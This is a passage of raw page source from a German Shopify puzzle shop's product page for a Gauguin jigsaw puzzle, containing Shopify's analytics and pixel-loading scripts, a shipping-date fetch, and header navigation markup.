/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27426979955,storefrontBaseUrl: "https://de.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1170243850","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-49M0HJPJN3\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/cI9GCIyKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/4EupCI-KqoADEKump5wo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rX5ACIaKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/Q8uNCIOKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/sr9DCICKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/XHrwCJKKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rQQgCImKqoADEKump5wo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618037514","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle Europe GmbH \u0026 Co. KG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"friedmann-photos.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/de.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","vendor":"Æpyornis","id":"7467546738906","untranslatedTitle":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","url":"\/products\/in-the-waves-dans-les-vagues-1889-by-paul-gauguin","type":"Puzzle"},"id":"42124684525786","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026"},"sku":"61a3ad629533f1f2abceebc7_1000DE","title":"1000","untranslatedTitle":"1000"},{"price":{"amount":27.99,"currencyCode":"EUR"},"product":{"title":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","vendor":"Æpyornis","id":"7467546738906","untranslatedTitle":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","url":"\/products\/in-the-waves-dans-les-vagues-1889-by-paul-gauguin","type":"Puzzle"},"id":"42124531794138","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752"},"sku":"61a3ad629533f1f2abceebc7_500DE","title":"500","untranslatedTitle":"500"},{"price":{"amount":24.99,"currencyCode":"EUR"},"product":{"title":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","vendor":"Æpyornis","id":"7467546738906","untranslatedTitle":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","url":"\/products\/in-the-waves-dans-les-vagues-1889-by-paul-gauguin","type":"Puzzle"},"id":"42124612042970","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424"},"sku":"61a3ad629533f1f2abceebc7_200DE","title":"200","untranslatedTitle":"200"},{"price":{"amount":22.99,"currencyCode":"EUR"},"product":{"title":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","vendor":"Æpyornis","id":"7467546738906","untranslatedTitle":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","url":"\/products\/in-the-waves-dans-les-vagues-1889-by-paul-gauguin","type":"Puzzle"},"id":"42124722503898","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890"},"sku":"61a3ad629533f1f2abceebc7_100DE","title":"100","untranslatedTitle":"100"}],"purchasingCompany":null},},"https://de.mypuzzle.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"27426979955","storefrontBaseUrl":"https:\/\/de.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"In the Waves (Dans les Vagues) (1889) by Paul Gauguin\",\"vendor\":\"Æpyornis\",\"id\":\"7467546738906\",\"untranslatedTitle\":\"In the Waves (Dans les Vagues) (1889) by Paul Gauguin\",\"url\":\"\/products\/in-the-waves-dans-les-vagues-1889-by-paul-gauguin\",\"type\":\"Puzzle\"},\"id\":\"42124684525786\",\"image\":{\"src\":\"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026\"},\"sku\":\"61a3ad629533f1f2abceebc7_1000DE\",\"title\":\"1000\",\"untranslatedTitle\":\"1000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7467546738906,"gid":"gid:\/\/shopify\/Product\/7467546738906","vendor":"Æpyornis","type":"Puzzle","handle":"in-the-waves-dans-les-vagues-1889-by-paul-gauguin","variants":[{"id":42124684525786,"price":2999,"name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 1000","public_title":"1000","sku":"61a3ad629533f1f2abceebc7_1000DE"},{"id":42124531794138,"price":2799,"name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 500","public_title":"500","sku":"61a3ad629533f1f2abceebc7_500DE"},{"id":42124612042970,"price":2499,"name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 200","public_title":"200","sku":"61a3ad629533f1f2abceebc7_200DE"},{"id":42124722503898,"price":2299,"name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 100","public_title":"100","sku":"61a3ad629533f1f2abceebc7_100DE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7467546738906,"requestId":"238f0d61-625f-4d27-8521-9e243ef55ad6-1769642914"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27426979955,
      theme_id: 120457756850,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//de.mypuzzle.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27426979955,"isMerchantRequest":null,"themeId":120457756850,"themeCityHash":"12729349505828628897","contentLanguage":"de","currency":"EUR","eventMetadataId":"507a6c35-5ae1-4881-91b0-fbaf64fc0e16"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7467546738906,"requestId":"238f0d61-625f-4d27-8521-9e243ef55ad6-1769642914","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42124684525786,"productId":7467546738906,"productGid":"gid:\/\/shopify\/Product\/7467546738906","name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 1000","price":"29.99","sku":"61a3ad629533f1f2abceebc7_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42124684525786,"productId":7467546738906,"productGid":"gid:\/\/shopify\/Product\/7467546738906","name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 1000","price":"29.99","sku":"61a3ad629533f1f2abceebc7_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false,"referer":"https:\/\/de.mypuzzle.com\/products\/in-the-waves-dans-les-vagues-1889-by-paul-gauguin"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://de.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="27426979955"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120457756850"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://de.mypuzzle.com/api/collect"
></script>
</head>

<body class="oars_1  ">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div class="pvo_desktop">
           	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

           </div>	
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>Wenn Du heute bestellst, dann ist das voraussichtliche Versanddatum: <span class="pvo_anouncement-content weglot_exclude"></span class="weglot_exclude"></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>Standardversand innerhalb Deutschland immer versandkostenfrei!</span></p>



<script>

    let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=138819717468052544891769583719').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// GERMANY DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = `${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]}`;
      
    })/*
    .then(function() {
      if(localStorage.getItem('Rabatt_aktiv') != null) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Aktivierter Discountcode: ${discountCode}</span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector("#pvo_anouncement1 span").style.color= "#f9f9f9";
      }
    })
    */.catch(function (error) {
    	console.error('Bei den Lieferterminen ist etwas schief gelaufen');
      	console.log(error);
    });

  /*
  window.addEventListener("load", (event) => {
      let wglang = localStorage.getItem("wglang");
      if(wglang == "de"){
        setInterval(function () {
          document.querySelector("#pvo_anouncement1").classList.toggle("pvo_hide")
          document.querySelector("#pvo_anouncement2").classList.toggle("pvo_hide")
        }, 4000);
      }
  });
  */	
</script>
           </div>
         </div>
       </div>
      </div>
    </div>
    
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px"  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Logos der Firma MyPuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle Europe GmbH &amp; Co. KG</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle">
    Heye Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy">
    Puzzle Galaxy
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob">
    Kater Jacob
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh">
    Drei Hasen in der Abendsonne
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company">
    Havana Puzzle Company
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/modiano">
    Modiano
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="/pages/uber-uns">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                
              </ul> 
            </div> 
            
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#lightbox-search" aria-label="searchbar">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                  <a href="https://de.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="searchbar">
                  <i class="cs-icon icon-navicon" aria-label="searchbar"></i>
                </a>
              </div>
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon" aria-label="searchbar"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      
                      <div class="navigation_dropdown_scroll_group">                           
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle" class="mobile-goto-link">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle" class="mobile-goto-link">Heye Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy" class="mobile-goto-link">Puzzle Galaxy</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob" class="mobile-goto-link">Kater Jacob</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh" class="mobile-goto-link">Drei Hasen in der Abendsonne</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company" class="mobile-goto-link">Havana Puzzle Company</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/modiano" class="mobile-goto-link">Modiano</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/uber-uns" class="mobile-goto-link">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                          
                        </ul> 
                        <div class="pvo_mobile">
                        	<!-- Language switcher here -->
                          	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
